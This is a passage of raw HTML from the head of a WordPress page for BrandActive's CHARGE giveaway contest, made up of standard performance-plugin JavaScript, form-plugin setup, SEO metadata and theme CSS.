

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brandactive.com/charge-giveaway-contest/
body_size: 25735
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<meta http-equiv="x-ua-compatible" content="IE=edge" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>


	<link rel="profile" href="http://gmpg.org/xfn/11">
		
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#00586f">
    <meta name="msapplication-TileColor" content="#2b5797">
    <meta name="theme-color" content="#ffffff">
	
	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CHARGE Giveaway Contest - BrandActive</title>
	<link rel="canonical" href="https://brandactive.com/charge-giveaway-contest/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CHARGE Giveaway Contest - BrandActive" />
	<meta property="og:description" content="Attending CHARGE Energy Branding&#8217;s virtual event? Why not enter for a chance to win a Apple Watch Series 6 or a Theragun Prime Percussion Massager! On Monday, March 29th a winner will be selected and announced via email. Complete our form before March 26th to be in it to win it! Grand Prize Apple Watch &hellip; Continue reading &quot;CHARGE Giveaway Contest&quot;" />
	<meta property="og:url" content="https://brandactive.com/charge-giveaway-contest/" />
	<meta property="og:site_name" content="BrandActive" />
	<meta property="article:modified_time" content="2021-03-18T14:48:36+00:00" />
	<meta property="og:image" content="https://brandactive.com/wp-content/uploads/2021/03/apple-watch-6.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BrandActive" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://brandactive.com/charge-giveaway-contest/","url":"https://brandactive.com/charge-giveaway-contest/","name":"CHARGE Giveaway Contest - BrandActive","isPartOf":{"@id":"https://brandactive.com/#website"},"primaryImageOfPage":{"@id":"https://brandactive.com/charge-giveaway-contest/#primaryimage"},"image":{"@id":"https://brandactive.com/charge-giveaway-contest/#primaryimage"},"thumbnailUrl":"https://brandactive.com/wp-content/uploads/2021/03/apple-watch-6.png","datePublished":"2021-03-16T18:03:13+00:00","dateModified":"2021-03-18T14:48:36+00:00","breadcrumb":{"@id":"https://brandactive.com/charge-giveaway-contest/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://brandactive.com/charge-giveaway-contest/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brandactive.com/charge-giveaway-contest/#primaryimage","url":"https://brandactive.com/wp-content/uploads/2021/03/apple-watch-6.png","contentUrl":"https://brandactive.com/wp-content/uploads/2021/03/apple-watch-6.png","width":541,"height":517},{"@type":"BreadcrumbList","@id":"https://brandactive.com/charge-giveaway-contest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://brandactive.com/"},{"@type":"ListItem","position":2,"name":"CHARGE Giveaway Contest"}]},{"@type":"WebSite","@id":"https://brandactive.com/#website","url":"https://brandactive.com/","name":"BrandActive","description":"","publisher":{"@id":"https://brandactive.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://brandactive.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://brandactive.com/#organization","name":"BrandActive","url":"https://brandactive.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brandactive.com/#/schema/logo/image/","url":"https://brandactive.com/wp-content/uploads/2018/10/BA_Full_Color.png","contentUrl":"https://brandactive.com/wp-content/uploads/2018/10/BA_Full_Color.png","width":9456,"height":2607,"caption":"BrandActive"},"image":{"@id":"https://brandactive.com/#/schema/logo/image/"},"sameAs":["https://x.com/BrandActive","https://www.linkedin.com/company/brandactive/","https://www.youtube.com/user/BrandActiveTV"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="BrandActive &raquo; Feed" href="https://brandactive.com/feed/" />
<link data-minify="1" rel='stylesheet' id='nfprivacy_loadfieldcss-css' href='https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-privacy/css/control_fields.css?ver=1763477167' media='all' />
<link data-minify="1" rel='stylesheet' id='nfprivacy_loadpopupcss-css' href='https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-privacy/css/control_popup.css?ver=1763477167' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://brandactive.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://brandactive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css'>


</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) 